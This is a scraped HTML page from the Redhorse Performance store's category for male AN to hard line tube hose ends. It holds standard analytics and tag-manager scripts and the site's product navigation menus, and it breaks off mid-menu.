

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/
body_size: 17214
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        
        <!--<title>Male AN to Hard Line Tube Hose Ends | Redhorse Performance</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-tffnyg7ki7" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <link rel='canonical' href='https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/' /><meta name='platform' content='bigcommerce.stencil' />
        
         -->
        
 
 
      <title>Male AN to Hard Line Tube Hose Ends | Redhorse Performance</title>
      <link rel='canonical' href='https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/' /><meta name='platform' content='bigcommerce.stencil' />



<link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-tffnyg7ki7" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>







        
        
        
<meta name="google-site-verification" content="zn6-QJVl0P-vUerxvXVhsUa60FjoIXohpgXeGxrZKmA" />
        <link href="https://cdn11.bigcommerce.com/s-tffnyg7ki7/product_images/RHP%20favicon.png?t=1556710387" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <link href="https://fonts.googleapis.com/css?family=Volkhov:400%7COswald:300%7CRoboto:400&display=swap" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-tffnyg7ki7/stencil/2ad1c200-02fe-013e-82f7-462546483e1f/e/5049d4e0-8baf-013e-16f1-5a2925850294/css/theme-a9b3a600-b8af-013e-031a-2273c2b16872.css" rel="stylesheet">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-tffnyg7ki7/stencil/2ad1c200-02fe-013e-82f7-462546483e1f/e/5049d4e0-8baf-013e-16f1-5a2925850294/css/dm-custom-a9b3a600-b8af-013e-031a-2273c2b16872.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '894753034336178');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '894753034336178', {"external_id":"415fe25e-52e1-4a51-a9b1-98cab9714b17"});
fbq('set', 'agent', 'bigcommerce', '894753034336178');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=894753034336178&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-W64W6GGE69');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-W64W6GGE69';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-W64W6GGE69', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-980529870"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-980529870');

function trackEcommerce() {
    function gaAddTrans(orderID, store, total, tax, shipping, city, state, country, currency, channelInfo) {
        var transaction = {
            id: orderID,
            affiliation: store,
            revenue: total,
            tax: tax,
            shipping: shipping,
            city: city,
            state: state,
            country: country
        };

        if (currency) {
            transaction.currency = currency;
        }

        ga('ecommerce:addTransaction', transaction);
    }
    
    function gaAddItems(orderID, sku, product, variation, price, qty) {
        ga('ecommerce:addItem', {
            id: orderID,
            sku: sku,
            name: product,
            category: variation,
            price: price,
            quantity: qty
        });
    }

    function gaTrackTrans() {
        ga('ecommerce:send');
    }

    function gtagAddTrans(orderID, store, total, tax, shipping, city, state, country, currency, channelInfo) {
        this.transaction = {
            transaction_id: orderID,
            affiliation: store,
            value: total,
            tax: tax,
            shipping: shipping,
            items: []
        };

        if (currency) {
            this.transaction.currency = currency;
        }
    }

    function gtagAddItem(orderID, sku, product, variation, price, qty) {
        this.transaction.items.push({
            id: sku,
            name: product,
            category: variation,
            price: price,
            quantity: qty
        });
    }

    function gtagTrackTrans() {
        gtag('event', 'purchase', this.transaction);
        gtag('event', 'conversion', {
            'send_to': 'AW-980529870/95OvCKCB4M4BEM7lxtMD',
            'value': this.transaction.value,
            'transaction_id': this.transaction.transaction_id,
        });
        this.transaction = null;
    }

    if (typeof gtag === 'function') {
        this._addTrans = gtagAddTrans;
        this._addItem = gtagAddItem;
        this._trackTrans = gtagTrackTrans;
    } else if (typeof ga === 'function') {
        this._addTrans = gaAddTrans;
        this._addItem = gaAddItems;
        this._trackTrans = gaTrackTrans;
    }
}

var pageTracker = new trackEcommerce();

</script>  

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Male AN Hard Line Tube Hose Ends"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script>
function z_getParameterByName(name) {
    name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
        results = regex.exec(location.search);
    return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
}

if(z_getParameterByName("adid") !== "gshopping"){
    var head= document.getElementsByTagName('head')[0];
    var script= document.createElement('script');
    script.type= 'text/javascript';
    script.src= 'https://hello.zonos.com/hello.js?siteKey=1PDJ9AW1X2YGW';
    head.appendChild(script);
}
</script><!-- Hotjar Tracking Code for www.redhorseperformance.com -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2056307,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HFD79RV');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Redhorse Performance",
  "url": "https://www.redhorseperformance.com/",
  "logo": "https://www.redhorseperformance.com/cdn/shop/files/RHP_LOGO_BLK.webp",
  "sameAs": [
    "https://www.facebook.com/RedhorsePerformance/",
    "https://www.instagram.com/redhorseperformance/"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "708 430 1603",
    "contactType": "Customer Service",
    "areaServed": "US",
    "availableLanguage": "English"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "9009 S Thomas Ave",
    "addressLocality": "Bridgeview",
    "addressRegion": "IL",
    "postalCode": "60455",
    "addressCountry": "US"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Redhorse Performance",
  "url": "https://www.redhorseperformance.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.redhorseperformance.com/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_419/ecmrx_419_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_419/ecmrx_419_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_419/ecmrx_419_3.js"></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000029032","timezone_offset":"-6.0","timestamp":"2026-01-19T06:08:21.54935000Z","visit_id":"943d688e-e110-4603-b34e-cd9aeba5436a","channel_id":1}');
})();
</script>

        

        
        
        
        
        
        <!-- snippet location htmlhead -->
    </head>
    <body id="pageType_category">
        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-tffnyg7ki7/stencil/2ad1c200-02fe-013e-82f7-462546483e1f/e/5049d4e0-8baf-013e-16f1-5a2925850294/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="HeaderCarousel">
    <section class="heroCarousel headerCarousel"
        data-slick='{
            "dots": false,
            "mobileFirst": true,
            "slidesToShow": 1,
            "slidesToScroll": 1,
            "autoplay": true,
            "autoplaySpeed": ,
            "lazyLoad": "anticipated"
        }'>
        <div>
            Fast & Free Shipping with $100 Purchase to the Lower 48 
        </div>
        <div>
            Fast & Free Shipping with $100 Purchase to the Lower 48 
        </div>
        <div>
            Fast & Free Shipping with $100 Purchase to the Lower 48
        </div>
    </section>
</div>
    <nav class="navUser">
    <ul class="navUser-section">
    <li class="navUser-item">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">Select Currency: USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=1">
                    <strong>USD</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=2">
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=3">
                    PKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=4">
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=5">
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=6">
                    AED
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=7">
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=8">
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/?setCurrencyId=9">
                    KHR
                </a>
            </li>
        </ul>
    </li>
</ul>

    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item callusItem">
            <a class="navUser-action" href="tel:708-430-1603"><i class="callUsIcon"></i> 708.430.1603</a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <span class="cartLabel">Cart</span>
                <i class="shoppingBagIcon"></i>
                <span class="countPill countPill--positive">0</span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
        <li class="navUser-item MyAccountLinks">
            <a class="myaccountBtn navUser-action" href="#">
                Account <i class="accountIcon"></i> <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down"></use></svg></i>
            </a>
            <ul>
                    <li>
                        <a class="navUser-action" href="/login.php">Sign in</a>
                    </li>
                    <li>
                        <a class="navUser-action" href="/login.php?action=create_account">Register</a>
                    </li>
                    <li>
                        <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                    </li>
            </ul>
        </li>
        <li class="navUser-item">
            <a class="navUser-action" href="/wishlist.php">Wishlist <i class="wishlistIcon"></i></a>
        </li>
        <li class="navUser-item">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">Search
            <i class="searchIcon"></i></a>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
        <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>
</nav>

        <div class="header-logo header-logo--center">
            <a href="https://www.redhorseperformance.com/">
            <div class="header-logo-image-container">
                <img class="header-logo-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-tffnyg7ki7/stencil/2ad1c200-02fe-013e-82f7-462546483e1f/e/5049d4e0-8baf-013e-16f1-5a2925850294/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-tffnyg7ki7/images/stencil/250x100/newlogo_1557868366__30893.original.png" alt="Redhorse Performance" title="Redhorse Performance">
            </div>
</a>
        </div>
    <div class="HeaderRight">
        <nav class="navPages navpagesWebpages">
    <!--<a href="https://www.redhorseperformance.com/content/RHPCatalogV8.0.pdf" class="catDownloadBtn">Catalog Download</a>-->
    <a href="https://www.redhorseperformance.com/content/RedHorse_Catalogue_V9.pdf" onclick="window.open('https://www.redhorseperformance.com/content/RHP_Catalog_Insert_Q2_2024.pdf'); return true;" class="catDownloadBtn">Catalog Download</a>
    <!--<a href="https://www.redhorseperformance.com/content/RHP_Catalog_Insert_Q2_2024.pdf" class="catDownloadBtn">Catalog Download</a>-->
    <a href="/dealer-locator/" class="dealerLocatorBtn">Dealer Locator</a>
    <ul class="navPages-list webpages-list navPages-list-depth-max navNewPagesUL">
                <li class="navPages-item navPages-item-page">
                    <a class="navPages-action" href="https://www.redhorseperformance.com/technical-support/">Technical Support</a>
                </li>
                <li class="navPages-item navPages-item-page">
                    <a class="navPages-action" href="https://www.redhorseperformance.com/about-rhp/">About RHP</a>
                </li>
                <li class="navPages-item navPages-item-page">
                    <a class="navPages-action" href="https://www.redhorseperformance.com/dealer-locator/">Dealer Locator</a>
                </li>
                <li class="navPages-item navPages-item-page">
                    <a class="navPages-action" href="https://www.redhorseperformance.com/contact/">Contact</a>
                </li>
    </ul>
    <div class="clear"></div>
</nav>
    </div>
    <div class="clear"></div>
    <div data-content-region="header_bottom"></div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>
    <ul class="navPages-list navPages-list-depth-max">
            <li class="navPages-item">
                    <a class="navPages-action" href="https://www.redhorseperformance.com/aluminum-tubing/">Aluminum Tubing</a>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action" href="https://www.redhorseperformance.com/inline-shut-off-valves/">Inline Shut Off Valves</a>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action" href="https://www.redhorseperformance.com/rhp-portable-crimp-machine/">RHP Portable Crimp machine</a>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action" href="https://www.redhorseperformance.com/garage-sale/">Garage Sale</a>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/rhp-kit-bundles/" data-collapsible="navPages-543">
        RHP Kit Bundles Set <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-543" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/rhp-kit-bundles/">All RHP Kit Bundles Set</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/rhp-kit-bundles/1000-series-hose-ends-with-200-230-205-235-hose/">1000 Series Hose Ends With 200,230,205,235 Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/rhp-kit-bundles/1200-series-hose-ends-with-304-305-hose/">1200 Series Hose Ends With 304,305 Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/rhp-kit-bundles/2000-series-hose-ends-with-402-series-hose/">2000 Series Hose Ends With 402 Series Hose</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/rh-merchandise/" data-collapsible="navPages-488">
        RH Merchandise <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-488" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/rh-merchandise/">All RH Merchandise</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/rh-merchandise/rhp-calendar/">RHP Calendar</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/rh-merchandise/apparel-accessories/">Apparel &amp; Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/rh-merchandise/stickers-banners-signs/">Stickers, Banners, &amp; Signs</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/hose-ends/" data-collapsible="navPages-124">
        Hose Ends <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-124" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/hose-ends/">All Hose Ends</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hose-ends/1000-series-swivel-seal-hose-ends/">1000 Series Swivel Seal Hose Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hose-ends/7002-al-black-crimp-fittings/">7002 All Black crimp fittings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hose-ends/6000-series-non-swivel-seal-hose-ends/">6000 Series Non-Swivel Seal Hose Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-category/">1300 Series ORB Swivel Seal Hose Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hose-ends/1490-series-low-profile-an-to-orb/">1490 Series Low Profile AN to ORB</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hose-ends/2000-series-push-lock-hose-ends/">2000 Series Push Lock Hose Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hose-ends/7000-series-crimp-style-hose-ends/">7000 Series Crimp Style Hose Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hose-ends/1200-series-reusable-ptfe-hose-ends/">1200 Series Reusable PTFE Hose Ends</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/hoses/" data-collapsible="navPages-162">
        Performance Hose <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-162" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/hoses/">All Performance Hose</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/200-series-standard-stainless-steel-hose/">200 Series Standard Stainless Steel Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/304-series-non-carbon-stainless-steel-ptfe-hose/">304 Series Non-Carbon Stainless Steel PTFE Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/305-series-non-carbon-black-ptfe-hose/">305 Series Non-Carbon Black PTFE Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/205-series-premium-e85-compatible-stainless-ste/">205 Series Premium e85 Compatible Stainless Steel</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/230-series-standard-black-nylon-braided-hose/">230 Series Black Nylon Braided Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/235-series-premium-e85-black-nylon-hose/">235 Series e85 Black Nylon Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/401-series-blue-push-lock-hose-1/">401 Series Blue Push-Lock Hose</a>
